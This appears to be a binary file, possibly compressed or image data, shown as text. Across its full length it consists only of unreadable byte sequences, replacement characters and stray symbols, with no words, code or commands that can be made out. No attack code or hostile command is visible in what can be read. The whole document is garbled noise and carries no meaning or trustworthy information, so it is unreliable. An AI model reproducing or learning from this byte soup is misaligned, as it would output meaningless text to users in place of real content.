�a��o ��j �%	p#;�cR�AV�8r"G��n&I�?t@L�W��FF�hF$�n����r�V����,��˵�`�����U,P����<��/��<���4�? A%g&fN�#Bo�I3��Ao�'2�牰�r-��]�o��@ ��[3� ��9ȭ ح5,�bVD@�|���� '�(�[��B�Ҡ��-p"7\Z��F� �l@�t��-�Ƕh� c�(I�z��6R�U��Ս�I�t��F,��$E!ȰB�U��/G�<��NJN�e@ 2+�4Q؎�8V�!U^Lq��1Fy`��fu�+�R#g��MDCp��T2 Ad 1��-^�[��� x�lXB���� ������N�&ޡU�_#T�aԆ �O�O�@(IEOdK�d[bA~َGo�묪i�����p؆�8��F�D ���J�8��T��l��3O?��q<�²�Q5�5��*Y�,fj�4'�]ЅY-6Q����}/v_�����]�|w���s �X�5�y� ,�1�|����2P�� $�$� Bj�:.Bv�!����X�#ҁ~ߥ���k��;Px@��Xv(_����|��D��x�dG�H�x��B�:4RBN���H���mσ��iÂ ��P����e7E�%a]4֣a��wH7E��wn�u�n�	 �l ,�q�����azϱ�=� �����yB �r�� �@b�u[PF)�B�ʀ�ya��Z�,�c3:�/�Axf��h"9)��x���py�����K�����
��Q��2T�/�$�'O�4�>���#dg��*'�@�+�G3��:95�;;uUuu���x�9k��`��e\�Y ,��?�1����	��ؕ[�[����w����7�����,���ù�^[66�6 ����k(<��F�xl�["��g�F]<{h��y/�
��H_t?�m�@;h�����:J�F�˻<��v�׼�K�fBd��� *��A�_�eb���S�N��yl6�-�U�8��BP����ifƭ�P ��ę�%�]ʔL=�`��|� �]^+0�c(F��#��:`��c�}�~<�C�, D(P�!�`�O�@6�0�#��Mx0!�1n����?{*4�P!"�?*�h���In����f�Z7m4�u�ٍ�O��u�2��#�R5}D,S�xY�y��C76�%�CG�a�#�"�yh�Z�#&A�䢉$n�V�xQD^�'Wnc9f�6LZ��HeB��@Fq��?k�u��w�r�>0g����@z�����Qw�b`�AtlС!r�����2p`����]����sE��� �q+ӁG�2�;t��]B([�q�Y��J��xѢF��2�!R�M�C�e���>Fh�@����@�"
�yd�()�i��ʄ"� ��x����q�#�:����Hf���J�0�D�+���K��P�@��&�T�⣖.�b *\�i2&%����0���8�� Z;͒>8͵.�X��A�AQ��"� 9㈫2�ގc�9�����@�n����:���ޑ��ă"����Clz衈\ċ��:
i$�4�럹t��ԑ��r�i'�~*�'X�b�s���)t��B9��0t0����&1�(M�!g-5!Fg�K%��1ɯ�z�FS��T�I��Zz!V��S��,����S��^k��z�b�Af�͆���M�M��䭸��dS7:�t�At�#�n���;�:X"�����(���=�C���m���*�O�<�f���t�$��drS�� tdR�����jJ
m���Q�("	8�=�UYYf��I�+�R9���ŉ��1��l� �Uh�\
�z 66p�Jk��g�5��7�*#X� �u�_��8Æ3m(�s�x���4f3a7��X��������b��N�B?~'�6F���S��*��"�򒯣����>�M(�蠅�'m
�馤$&�X�rJ�\�@��L�	��~���B�ڠ� �Ѓ>�� :&J˙|#���-ڊKJ.R���H0�E��Zb�hG<�p *�IM�H�8̜rT��4��/�@��\,0 ��N���gH��̌�2K��ƺ��\ �`�b��:����ⱄw���ۀ�V�`�Xy�y�'���G.1��Fh6�qkzG���	h� FO�G�u|�,C�(4�8�	<�B&��%(!L�yD&8A/x�A��F���� 6����!GM%0^�h��ҁ�(�D�Ė �`��w �@^$��0�I�{��^�����F �YA`�A܉M)�rB7�����br$�M/�A:B����L1�������'����0�hA$r��E�¼��$&��䠅�!&�h@u�?&h���FQ�ה2�
;���,�@

�C&�X�^� �!Y��By������*�G�����8���"��#TЂ3 r�p�5���J	�xu���X�B)���� d#leg�S�~�:ԩ��AD���::yыX	�� �,��)�;�3B}l	�OB .De!�MC�X��
Tf���ʷ�� .A��\4U���jWn�N;��@~u 
<�<`�2�)���Dx��tr	�ن���jAHG`��N9:䔠��Ue�
^�0�3Pof�e`�@� @3��e�6C/e�i��<"���va�Ԍ��
�����dNA,�5/l�-������,�K ��a6d1�0�?�ò���4`���m0�$	M(K�P�$`7&�
d���*M(��mun��|-�p+�0�j�x�J3�]=C�؀���E'�ӂu� �amC%ox�+^��X}�(����=Ё���"x�����?&V8��^�f�Y���g��U�+o2}F�M&'�
�$���$.�j��q�Px,Ah�+Z �� ,c��P��%U.p�˦n���m��[����U�`�|��).�p8������'݃����L���xrĬ�a�+�_*��?P��mn�sy����<�D�B�Ճ\�
�Ҽ�KqJXëi寕�t��J��pM9��)¼a��#f��Il98�6��a-�`��%`8ֵ�"<а4����i��P$�ARo]�Uy�~�.�qi�"�1���8�ּ�\������ڶ�����'&+8�	]-2���"���Z2��&W��Z�;�| K n��M�i3㊖:KiW+��@z.̷����U��3�-kȗ�	+��iB!�0��+�u��#�#\�����u@V��� ,ڐ�w��Fz�b+�@�IN�g�2ӋFp�	�~�Z ٩=��UO	�O�1nJ�@���t�88�8a��"*�z��!�!�@zAH�,	�h�r��ͧ�ʢ&"BM@"�>��</	�
�z`����R/�,#�j����pC[(�@�&B��.C���#�HNM���>M
}9$����沆�P�~.��@皏�@�`��P��,�Nj��~���"��� o�0�%0�ǎ ]""~�����(�m&��@��Z�N����:�<���3���na2�\�S�\@4`Ո`�&(@��`hcR���l�9/�"��]���" ��q��-�t����
f����*�����P��)bp���
��Nt����X'�f�~���Z��21�$`����� �N�$����ӊ
-<+T�"fd���$����&]R�,�@��h�@���! ��.K ���%����.$4 ������&stA8�Ր��t `�
M��m(E=+��(B%�� � ~` jB � R��ͫ2�3�QJ%b�@�9@N4���Q9�Q	3î~�
�p���-��'k�1���)���� �<aZ Z��  ����Ch�+
FaR�Y��j�Fv@� �@]�@��� `��'�gU�C�`A M���
� X���؀��d�&/���s2��+o��� o��� ����D���3�Q��@bG��2���22�ྊ�+-���� Z	�`.���!ő�<.�8�����0�N����̑9�72),�}�ì����H� �B] ��� |�ޡ�� >ފ|�(كm:�R��#Gtl%ȅ7����"�� R%�: �
P�� "@ b� hS0��o��~���8s2�ш�0� 0� N�łJ�6o��4T^镦!� ��H �"C�<��&��` ��t�Oc3�|�Nހ9� 	kB4֒-�	e�q�t@_��X�	�2I �k�q�:0������H�*��q ���H
>�+fu
	Hm���n�.b[x�"m"jX�����A����~�6��΀
���TÀ�4����(��8��(�R��(!�s�J�
�e�� 6`9���P�s�-TR�!��"�N����*����*-�R�<�<-CkT���0�?�2D��3�s?�q
c@	��0��@�f��o�X�B[�[W�T)�B���"� %�UX�i��<" t�sЂmz�Έ"D�W��W��� @a��u��� k ��k��Bi�T���3������+Kh'u�t�*�!]����+�<l��s����8�a&M_"��Cj�
�5�*�S �4!�WX�=a=��Z���P7Q�d�d3�$u���tP�uO�ıU-� X�Y���X��\ ��P�w���,��Z������ksh PD�8E&E�H"�6	0�"~50��>`� !b� "�k����6wN0��T���\�+�no�z�v��&0r�,��F������&�&�#�`;�!`�*�Rq-����va��I��}Vm`11.c�B73�DC36�Q�u����bb��+�j���n��"�]��]���ҪH��`-��؈��>G�&W�7��"��\���A����&��C��C� Zo�}�g�����~�5�.��n!�wnu�~��
8��@����M�R�8_]�=0�<���҂YU`�7&+#��`rk�}�}���<�܆4�Q����	Q����J7��?e�"�G}- 5,���(t�|�<KWqI�����
v6g[�|�k���2Q�m"i�HW5�W�%�����`� 6� �����uI�
�
�7���8��*P	�A�`������:  ����.��DZ(�ܣ&(bhP�C�\`�Y��ZAH+7a##����[�40�`-�&P�;��|��O�����Җ�J,-4��4������	w��Q�&K(u�1�Xgu}Subc�s��Ppbz=k.֔�c0�� ��	�$��r�d��i u ���m�唯�����x���P�����喘���A�֡:��ëY�m.Ra�Ԕ�C�����y�*��3@�" Ahr�%���jB	�R\�[	P3.�/mc?��֦o��
^BN�Z�3���@K, P�:� `�<ŵ��ث&�1�4��� [['�
&����-ӳ�L�c0RaA��b�N��{��:���v[პ!<o0��cI ��!4��`.A*�$] +Y�
�@�%{�Ր�+�"�eM[�gVF9���L�72��q���!ד�D	^�[��*/MCc�S</@ ZGy#y ��X��`ڙ���� ��̸��tmﶘ��~M���H�4ʄ��=�؞�<�`��تn���RkA"a���
���6���Z�!<�|���� m]�zA.��}z�x" �`F}�d�ɹIM��� ִ0�ⳅ��dSq���qW�$W;�ĳf[�k�l�\��j�X{9�`�tq���H���[9�0��I�T�Q�d����̦�(�R ݋���J�ثB �nPI����u΀����V@���ȳ�N-����	ԁ	��F� ��9	�/��(�H=<]�홯!=��`a�2]"<� YA � :`����a�?�8D��Ք�������`qo=��x�В%���'�����/I��&��$@x��+�B%�7ȊJ�1�ɷ�}�B�����ǝ�9����K�'5 ns�m������=[��͛�q�9�E���&m
^"����	ԡ����4��`0��%�H���W \��Y�?_�E����A=� J������p�`�*�!��0&�>^���6X��1�]�pq�י=�w(���}��ǝ�R2��$��$�.9�5�y�4}!Q��J6��Ew�F���:�	����S�hro���@%�����%k0&�!@��g�Q����.ذ1�F�Aذb��>"��p)'�93��ؼ('eL�|s'Ή�C�����K�0.
�P��o�P���⁭.t鲖E�X�{.e闅(�� z;��:ph������ :��)ӄ�$��%l"I*��D��̀����2�ɕ�F��O ��O9�S��e"D4h���TV
h�y�ꭤ��W� .1��������9��˅7�/|�r�� :��z�"|)(�R����o5�D�!�#R�r ��+�l��*2 :��6���61�$SL4����9Q�<L0����8���N:�����Uf�SZ]�T�p�aX@+YY#�XcI�O>Ypb �39�p3N\V�Q���P�KG�c��%v�`6�pWD�Y� ���f��yU�EЏiJ�FDa����� 7@o��p���Oo���(���q�]�E]s��t_D�u�E��Ca�By�EA�ED?���B�Y# D�j�c�<fD�|�GJt���?���K��ǄRh!@2H���8�t�DēA(-,�ESݶ_+�FP�^���->��C?d� � ���M�C ��G��1H }xDb��`,��e�efɔ��e����h��h�F�?a4z ���[��r��\H���Z��3��æ�F�Ϝ!���w!�PD
E��O&�
��@��r�5���.>s�c ��6��
�ö A}������S�3b�G�2X��7�;��Òb�Ue�p�4�q��X@���P@�WD���%��A���;�x��;�Lqf	 ���%��hlB2�YL&U�Ն�d�=VX�(�	�e]������'k���(+a�炣��rh��!�(��+wA�8��MUjS�YN���:Q�h_H�`p�,� b��Ydu�YCTPۮ!�DD ?j���HE�� 	|@�^�T#@�JR��QK&G`PǇ ��X�� q���jb:2 N�7M�FF�:{yB;P  ^G]d�_
Ȅ2�;�y  ���;|�0	؍#�A^lP��6����@`�.o�^��&C��4Ɂ�\V%��y��f،6>��|�� #��u���:�xF��w�3aI� hy��.�B&x L
f�lg�5�3U�
��� hп�� \0���#��A�!��ha�Z��M*�C �A+���!��I Ml�82A.z��6��� #X���� �0KX�;]	˿��X�# �GE�Fw�䰂�RGy+P���<�&	I�#I2�pO5�[dh���I�f5�l�%�>V��7��Em�w������N �g����o0%���$p��L��@	p �<�Y-x��� �ikq��L(��@h��`C<G` U�r`�zH+�� ]�>��tԳe0We�Ѝlp�F�@ O��-�B�@KK$���'Ȩ����(<h�6�x2@	Gl����ͤKEJ;f�0��)C��6��h�2PS	�Ҕɴ�0��)̔���=i�O�#��x���~/�d.���A�0��GԖ3��J�g��-i��.�"T 0�z	���� ��#��b?r{�DL�.�Jy�C�c��!�d X=�/|���� �֬�c��0r4���(C����'�6��28�+,
-���`�6p ?%����6�� ڈQw �2�CKBlD`]X�["�Ũ�0�� �P����d�I�(5��	 R�h��JҌ�������؏~�y�?\ ���F9���(��簲�w1�,�`P(,à\ +2a�=�U� R/2���j?�3~�/���-� &o�í�7J��z��شRsb1�8zh��
���\L,C�Q�naOxBf�
�amP�'����.#�� ��������;��Ƃ� �2�p
@���!�c�Yqa0m����"ݣ�v�I���5��M�XA���~FUj��z�`П��r�UJ�S�%`��PP$�-�<A
R������A� �ը6�"��g�P �� '��d$r@� ��qx��H��pwj�|ω���m,��#� �At��h|��o
� `�Z�4�
�ɀ��p+�����n��7"�=��
�@��Da1�� 0VX9&	6	���u��F���N�IC������e�{ ](�~G{e���2S�	����J�)�i�I�e�`� �:�Q��?��h@�=�W>l��(a0q��O!00(P$l �Pl $�L�XPq+�,�G��m+vw@�A�N�@	`xܠ���c��n��n��ޡ/��yV�j��y{��R��m��%f��F��	c �P@0 z0/D] V`PR�c�Gg�@�0;�%r�%73eH�Q>��|3���|9�(�@}�gTxh(�g�F�5�t�j�)�s��J0y#0ɦj#�)B� k
VbQLF�3�b:`\�:L�T��PY�`.K�� ^��/�V L0��� ��7{�t���,4f y ��C�x݀n���uO�O0{�l�Yc P��"�����&K�`�yG�Fh��SI�	o �,=���@����8�
7�#�T"GS�A:2eH�So���r~R3�k}�;�A}�JO��i�i��)d_�g�	�~LvP����#<pebq�@
T@
F P�WC*a0:�x ���F���K��p-�.� ����� L2���,ǈ�� M��q��8��즍�W����/��K0�@��0���A��P����)f��7'A ߂��6P ���@�_h1x6 �@:	���#�=x6��h��r���^{iFu}�q}3�gN�}�i�b)��JPe_ v+�7	L������ �XguX�u��E�:��	:��l��3�(�C����0Y��r9`���$���`q�dj��ސ�t)��P�� �vy�C�뀕������뀟�0�0����P��h��(J���w��� |٢V�Rr�	�_�t��4���g�)2%ך�TI�D9�'�0^9������i9����.PBqRH�tx�i�������g��9-�I�tV0$��Kݩ��Fe�	�:�CWC���y�6�8�q���������0�q� ��� w��'�`����� q���p���x�jn�:���M�QU(z��Y��I��z�hPV�����G�טH� �Z�rpg��9���ʚ�^/���>�f�|x(�ɇE�V��(�MW��i�4�ĜFӜ���- YX�s�C"A�(����J�Z`	*�ՀD�>���v�C`� �K2M�L���x�Z�� � �
�p�*����`�s���xw��x�x�����0�z�8�p��*�G��y�-Zm`��^9"Cx�Pnf%����֊n�a[���ފ��a�>�r��h/���R���K};r�5 _�_W�+)j*_�!~�y@`�q
�Z��m�m�����X�JpvP�"�tl^@˰
0�0Ҹ$��и��ਏ*����P+k���K���n�+�*�n�����?[�.(����3f �J+�'�y-���  � ��	�$�h.��vsw��wD�,;sgܚ�h[Is�I@5^��A�}�Fs7ǥ����iT ��a����q�U��)�1 vuP�X,Z�� ���c�'E��"PP�������*��౪���¥��ݰ����{��K�ꆲ���)��+�� ������;���)�M���H�E������㐻�$��P���|c[H�9�ƔD�nK�t�'_���{i]�^\z��;�&o ��t�W�{N)dz��IƸ2�����������@oR�"^P�Y�e��:*��ప1|�+ܨ*˱�!�2� 3k��/{�q)��컫��>����W���ͪQ��>��������F�
�������L�����X��`:�Hp c��'sgi���	ґ~R����"W�%|���i���"\ ����J�1U���8�Z����|�Vpe@"e��̀�K��
m@�� �%,��LҴ�;ô����)����*�*K��Z�)��#����!�D���g����MK�O��M�̎�;���{9-��P�+���np�ww�b�aP��\`��(켤/�Sn�rzs_JφB(���93�É&�ׇ���p o�pl_e4��s��TTUJ�1D7	���%*ُ��P"�G"���mF8K��Bvn�K˴l�3����L��v�/K�:�5k�-�V���3.�0�HLz�`�M;�p�Gk�I���0�od�K�����.���f.�\�z�-�Hp�\�圤i[�xv���}R3��5�w�qrK(ur��u�Ta  E�)��Ŧ�Э$_�D�Fc  �L�%:��-�,Ǽh��88����ݘ?��e`���ð��,���l�*��,�§��0�˩��+��V=���$�c��ӵE��L��yȍ��ďٴ-�Fż�xr9�S^Y��A��7�� �
:P����օ��|־��s�+Tr}i Wח!�r����w�3Q�@op�I n�qbJ1�s�tJ�1�;s������Q�����7�ν�?@��L��9-�2>/��1~*+�5��ڬ��2L��L��Q���0?M���Խ�Hm��m����P��@�O����� W�����?q}#V� ��N@?P�\p�f�(�����.�h~�'���p|�V�3���VZ�|~�yפ 4�*���t���Y���5�L�70�%�������;�MQKPQ��0I�$Z��렪sẵ�⶜�2����(�'��񲽘�����0���� ���ʰ�H}�������lpZ�S�ڠ��P�z �X���P?P#�,���)����j~g�!�>�w>�r���^�t��χ}��v�!K�B  �KU�=_\0{��\񔝢��H���eB�Q��e9��:��-��)������ڿ�ʵ�����/{=���o<��F>���^�����̎�0��0����E�=�c=��@:��#�)k���C��f��Kk�^�����0�
��3]a�������gH�fX(��/���A�F R+�� q�³��a��QF���ʄ�&����FF4��t�������#���ƽ������ټ��_nC���ɳ'P�;��RSg͛��q��J@(ɹÚk��]u����	��:�� Vx�>��ƍ�ܚ��}t�[�7	��������s��.n��ٍ䌕3&��o ��5�b���].L���#�0�p�Z�غh[������I��㟅3�p1�/H#
#(� ���H��$�6����ϟ�+V�:�����%��� r�P�s9���u���\����!|����)(g�&pd���Y	C���J+��q���r����B�D��!��:蠛���GF����,td�1#r����a .4[��:�l�����0B"#VH��4�,c-#�TsM7�T���bk��߸� #����1  "( :�|���at0�!���Z��<�4��#�:��NR�*���*#���	)���u�i Un���ԟx���������A'�P�
o��0�z�q��1���2�C �#G��ɦy��!��IU8c�$�1��t�'�*s�$�l3��ͨJ|���/+c-�{��7��P���{I����! �����gO���@}���,0�P�@����Ȣ�6��"���ْN�gX@��%2��?�z�)֦DZ�Yd������%t�o%����N�Ig�c�>��sg>� q�m�%�W��@(�!2��F�:���<��I�$�(��4�22'{\17��a���7LF-�0�����Ag-a���(�� O��Q,��9?	�%�� �$�(0�<�/��x�<r$���e�b�����馡l��~�^V�n�Q(m��W�^�:봵������yw�J+m� �H@6���)]2�B�,�r@�a:0q���:�b�4��A)JN��mn_�[�n�k��6�Q��0v�a�{������l���?<�9� ���?Z� 3��`#���G.%E�����J|�����'�h������<իt� �|�)0z	ܗ�+�X�C�7����DX�� �����Qkt�!�B�K�8��<p�CxFt	 �IUB�����k_��Rg�$��FL�{ej��J��ft��Mez��y���hGC�!:�S���02A9A8�� (��x�Kޤ�0�mrSY�2�#��),&T5�b��3��t�?>�"��W�n�&1�IL^2�dm%ވK�r��� +�����	ЍC�F,F��/��	K�@:2����A��8�� �I\x�B9�QV�q�������
(L!,?'B|�2#��MFp����A��'~7��a >Н@0��|�����ʠ@��<�LY��o>�yĢ ���^9��"���q�U��7r��0z�?/� ��H�lm-�[�ơ���&:L����3�؀6�qpF�� ,� @���p»*��hdɶ��iF2���4�.��A��1&ըF�T8 P-��3%l��B��K�<S�4��t0 �����BhH ������9�L���U��ںͯ��X)��>_«v�gT��o_��ן�c)5�U&:F��oL`�J�8�i��k�<,lGu�>��F�����l@((��P��'�� `A�pZ*Ә�f�Y��nw�8�$f��4�q��B�`<=�?����J���u�T?���p:
yF�V^� yZY Pֲ�7����,��B/+�?��I��t ��tʀ�� s�π������Î�jf � @ tZ�p��&�6 ph%ki�J�F6����0�IKl6t4j��ҁ`����G8�L)����9�f�q�3Q����_ �W��qy��������Z�\���𜂌y���[^���
�}�E��	H ,]��z�e���0)Z<�Q��W�V���g�ω�3(Is��7@V��L h��CiJ�Z%�y��p/��%�IU�m��&��G��*��F�`��D[�I4��|k/�R&3�Q����9��*� u�t�4���0�lcD�Z��딣]�9_pZ'V�F��^VV��{�ݼ���g��D�� �>���~�y��3g_+# 'E�O�
�z�_@�����X�y�˱��y���p��fy7���uc��7l�6�¤��8�;%��� g����Q�2�td~-S
�-d2S�Bd��+�����q敝	͊��|�3�ހ��m <m�B��2��1�����6��d �u��6z
��+&�74�_�	Qɕ�����p4^٧x0@H ̣8��4	Ӣ��8t�+n`�����k9��,s8��21\�16�񢩰� }A� ��`>#��82�BYj!*�d*��>��)�:�A�� �8��6�:g��+�6bʓ��0��/  � tk��7	  8�`������9c���*b��8�x
�+@�Zxx�m�������r��D�
62�C�+��T,�0�� {�qh m� �k8$�j���m`�kA�9����
��(�.p).XB�Q�T2>ƹ!3�
�ʰ����+|�ʐ˘�⺺8
���ˈ����⨊ٶ 0#�/x7��h�6� 	� 6�s��kr����1�N˴�X����ۧ�r�	bD4h�8�����|�b@#L��;��HS�H�t� ��Ut�;$m�c�ÈT[�C�����b�A��	 ����9�����ѭ˰)#[����F� �z>'�Jj�Ƃ���6��6g
C�Y;�:7��/� ��	`+`�����n�;��
G�;�
L�����B���� xp��$n$���}24MZ��! #�ID��/�,41����kh9m���r9�Ԇ����x�6�L�Z
�8a��%������1����!�0y�� ��ʌ�:ߔ>��(l4�/�0�l{�l�6娘1-s)� �q����ʀ%Ȁ ��÷D{��&oB仄¯� ��/G�+ <x�;	@O��_�O12�E#T�tx�Mt�����kP1*�������LvMvȆ�B�n0�L�[I��P�L���%���5�4��8>����<j|ʦ|�}>e�e�c�ޤ��S*� �;��к蜮:\N�4(H���/�����x��� ;�?����#�H�bA��3��O�8A~Z����N���4�8��\8S�Y	�K�+�00��/��	���x�Ж���H��Tv��K}ɷ�Fʧ��N�p��:*A��D���eD�̈������)h��(�#� �K ���>qd�G:"si)�&(���x�Ȁg�Ȁ��P��8ۣ�H�m��<�������jSq:���?�����/?30	T�D�SZ�D���\�?;��H�Cj(���C�Փ�J��J��T�Ŗ�4�X��H��������a�as�ޛF+�Q��F*�����64�Bӈ ,{�kҮ��%]���K�x�T���'� -�L������V�y����������3��'x 1���%j��ӵ�
B�uЖ��@zőVq��	��HÚ[��EB���ɆkhX܃���І�L�������X����OB����$��<�m!�N�5�W�Q��x:�i:��
h*nkR�X�1\�b��U�6�O+��� ' �x� bȄ����9{�V�O,b�~�+���x�t��q5{�;������z���2_X���a�!П��z����'��9XH ��\�,�����Ђe��E�_��
�b�����
yq���*!��UnF�>!�� �եSY���$È7L�ץ��ʶu{�(�>jj�?6��x� (h�M�LH��9qh�6���#���x��,��SD�7�Z�h�?P�%� ��0 _L�'�
�0v[�"��M����s[�Ĉ�=�R=��TK��c��E���>�_J���X�����������I�6H���I�J��&�����{!]g#R$��Nq<�;97�[(�b���=�^��9�9b��L���݀�e�=��w �%�������9P���w�G:��8t�V5��E[:���M݉m��<_4r�[�8΀�(K��;�c<���4�H%��sgyf����x�$�%f�{ad�A�
v�$̭�l�}iB1�~��0]!�M��>,�%o|�1\�ʶؽ����x�G^N�X^Y��2����*݀6�6Ȁ^V�_槛�O�|
����� ���܍�W�����ܼʒ������E�V��kF1#���A�;�'�k �߲�PwF5{�$���t�q8'��`'��b�)}�:Ӆkx�>h�-��YB!���Ḳ/�:0�N�)/||��n�z��tPb%��ཋ_�1�-��w<Y�ˀ���
�xH�܅?g��x���O �^�02v�L��T��j��	bͼq�	�A��ߛ�P ��v����g���T빉H���%H�o��ʱk�V�b��^+�{�놾dh$Yk�d�\J'�F����*V���l��Y��w�e��b �9�&�I�@^	���Vb�B�(@C�
�᠆����]"x@�q	�����������C�j\ckNE�kq����n��n#\��箑��E yV����\���V�2F�x�ʀ��0�o�R�~��]ЉU'L��պ7�K`l%�����e����a�̀=�9�
ӊ=����AA%؀j� �J�% fY�3-?�'1J�qH��a��&��%��	=#��E�{A�# ��T��q,�\�P�����v��=����Έe��H稞���9�b�؟\�#����\�h0o�l�o�l��o���X������� <���x?+�iҮ�������x��bpX�D�a6p����>[J��%xzL˯�ᗑ�	���� ?�"���T�I�(sxK�[����	m@X�۝( ��Ex�]W���cF5����:Έ������~"o�XH^�|�U��J��(��U�-��\����y�q/w%%�#�s����塹錘�ػw��6D��PXt�%��^XÑ7�݄�;MG���+mi'���xգ�y�w�T�҆I��9y����\��;Nr��P�L����ge�or��}� �A��l�vz�0���?z؇}�0��Y�-�N֙����s[�cu�� �$1ҶXAGۥ8)�@Ѹ���*^gM^-=iY[�oa��GV.q�k�����!�Ŭx����= �nɷQ���ժP�q�������
�!���v
��1�����u�X�X��.��o�?q�6<��塛?X*��eʚ6����MN��	���jZ�y�f���yD!�^�^����(���"Ϳw���ס7�C�*$��ܺ���
�6$dX�im�2�q�@�q�$����
�V �I��u�8o�m������v�\�ٺ�#-{4�lġ��o5E��4H��OZ3��:sv ����&^�k����o�/���ѽ�Ù�c:�&P�9��WT ��)���@�&/^l^�_Jl��<$����
���?�4 \ra���tCQ^P�_~��D<kƍ�o]��;�X�aAЂX��3�ଓ�[>6 Wi����j�i�l��V�lC�&]���@�b��69��?D\C��cN�1��j���t�)�C	��Ry+��yy�4^JФ� E�}6ZQ8%��QP���X��e%`��l�	J�*� ���Pe���Hqe$RF���aF��l0"�u�Z�7K��F�����+6.1D��A��b��s"i�\�k��vk�uSZi܌�m�^�M�5�d�EDB	�S\6	1D&�i©n7����#�:�E^Jn��RK��Px���� �1�OC��Ce|(|"#�R6MUiPUU
y�T˜�T�?�SghI8a[Y���f��!p�B���k���"c���F�JfP� �����?r�A<N��C�������a�N�&R��M�*i�a��B���!�Z�	���k��&�5��B����O���.���w���@� �#�2N�ѷQ��t:QA�4�Š:����؟�ZUe�2\?tu�u��A���oB�;O���K��t��c��,�;�\]^A��f<��[��C�5�+���pf����Ц"7ה�m��h*��k��H�Q���Ð��pq�����"��G(�q*�g������8�s59	?����.c���rr:إd(�y� �C��	@��JU���Q�e,���֢
��J�I�.��d�K�D(� ��t�*r��1���|h�;�A��q-�*So$���mnrSW�5X���VJ������&ĩWr�(2"�z72���B`���'�xNO���?~a���C$�	`�1�夕 S��#(�	
?���T�2�i�*: ��F`3+<$��X���\$��;�!���V^� ���w,�a-=���2�2�hF-h� �D_�e�KE��p�됥����u@$}d�B���uLsҥ��K9��`7T�xT���H�7�0�0b�9
K��A�p���p�BA�����j�E��v�8�zyO��*�k�%���A�(UX���<�!eXUQ�s$�C�Z��	���ML8��r��0��_ �w����a�����n�#��#ݸ����}lAL��8���L�DY��>�L�Y�m�s@�����>WS�2%/mJ���=D���p��"���5�X{~������S�%`�2"r�?()����@!mY��Q�ůy��͚(RM�9�`�Һ)���0���_���k|fi�\�"va��lRlN�~v�p��R�^� 𰛋�#SB+J�9k
t��n�jN�V=Ԅa�%�BP�J���-e�y�Z��������z��o3% �Y`��-�q!І�e	edf��׀��f5��uA�P�^��A,	���}�g�Z�&�*�\�E��0)6����2H�laJ�t���"\�\�ɴ��4���Vr_3��X1�QH'W����i���B"P: ��0��M_���,d�!����(��
��o_�2�T�:�ݨ��ܰL`{AK[Tt�_7�U��HE("�g��3�g/���{�Uъ�o����ll�*n�w�����roUO��}�$c/9���߬(o�-J��E<���^�iA�$�?0�����
�t��pP��-�7�S��op��h�C��Aԝ�V�[ �+E\�:��������@pɭ�9�u�(a�0zZ:���ld��ӑl�d槟��P/��.�
�g$ѐ��׸:)M���#w�@���]䂜܂��*��#�X�WҎ4HPe�J7�A�ֆ�U��B	A	�t����è�η��m�u�el�k6����7�.�,�ks�#�c���.�5j��#�8dm�X�6�0s��M���B�k�2`��=��+�RF4�&�Fh�S����+�nA�N<��@�)f��	_�����
���T�ҵ4͉Y�ҙ�'0�%O����D�R� �����S蘁���!��Jx���^M��U9_s��AGk��$��x��_!F7t�fT5�Թ i����Y�T��˺�S��sZ�t	�)�
�ۨ]7\]FdPA�')�$\�E�C�	��TJ�K�qZ㽇N�N���ű���P>䭚VD^V�?A��E�h�?�Y4HY�1�h��̅C��5�<�F�d��p@�B�[��F�^�!b7�;l�'V�1X�T�Z,A�����;������A��h�r0G��OsL�]ӟъ"�t�� �ae��]�!cƄ)-�,6���]jQ��P�uaP�N��k��6�Dȥ/�Xˌ\JlS��Xˠ�,�2�Sd�׉$Ot1��KA�f�J�5����7q �
�FE=�q�&r�&^C'z�D���K�u@��r98���=Ѻ�� �Y�a� ��k��-ꕸ][&� 1$>�����:��H!�����3�	m��D���+^��?5�DT
O��B`M�ZV��W0 �B�����牐_�� �`&ُ�D�"��t��\O��gd�<��<<�Cn�&~��i")�^�@������d\̓���ő�Q���D���U�u��sdT���$�]�u(D9T�������K e��4@�ߦq�7va�K��a���(�Sb�P�0��-�AX�!+��L1\����Մ���u*��^X�b��J,� _��y�e,��<��gU�8���h^d���8Q��\8����e�B]mtfE5@�Cp�^��\���	����]�K`�´cܐB|LL����*̦�@��ȭ� \�4Z����P��o��x��c�$�s>�$��u@��yIM('��i��TAp���7x�:��#@�#�&n )F���9\�g|��@�g��m����X��A�Y�����LQ!��1�D�
i��u:<��b�D� �1N��e(�D �XXJTCr��
.a�-XRҦ%� �)�x�S�F^��b��,����;,ӄ�h<���<�%�e1 �5l� 8��X�ѕ������<���'@�����8|�g�=��\�Wl�����F`)��$�LQHXF(�D �eZ��=�YR�!j&UT�1ZM8ZJ��K�jA�C�?�T�h�yjM����N����4�n���� ��Y@��ր��"���Z�HZ�Z�*4�"�T[6��� �x  0 xƗ��`��9����eV��� �l��'s	�Y8фP��\��[sdK(��E�K�pC<�ATG��Y�Ze	��3�D��J�!l@\j(����ZlzX�?��:ūE��p嘧D��ʛ��*����8�#�U����\��iI��S�@ e��G�M��Hg ��L@�X�X��&R���X��䌉����]ި%IZSi8��f�	K9�Ze!����E��C���b�Oڄ��*)Dl>D�@ ���p�M<%�z�K��3��?�TJt�O����96.��X���6'e�E<�O-��h[	b�و��"�J�J���@tAtA9���e�A@�\F�tX���N��X �;�#�v$<�U~R�8D��Fo�4�:�ig�Ŋ��<Ě�a���H�����5�p��Q��n�Æto�ʇ8�G�¯�bLSǪ���Vj��^��Q	��Ϊs���C,����\��u���TT��� \plv�,r�pX $wPq0D�%���X.���?��Ln�����erXA ��
<�����}��|�ˑ8UCԖ�C0�Ct@r��J��oޕ2���BT�B� T�q5OlM@*�� VE{Ao��未�H�j��.�@8E�g(�K�\�B^ۘ����_�n�1�#�@@@DA��p�@�l`Md�A���B�?��8�rˌ@���X�i�"$�W	V��%=`�:$�./���#��	�E�2�°�����L��n)��QrE`A�~��ᙨ��G��"�C��?n������X9�i<B�L ����g����Q�t�	"$z�9��!��
�n#4A��ߡ��_����n���?�0�A(�_�*��{��֪z��ВS&ـ��L�a����*�L�$R�X�AGM����]��Оh� ���Ȁ1��4ׄS7SXL�D��1��T��@�s�Ln}N 牵)b�a`��yM�<��a����A��
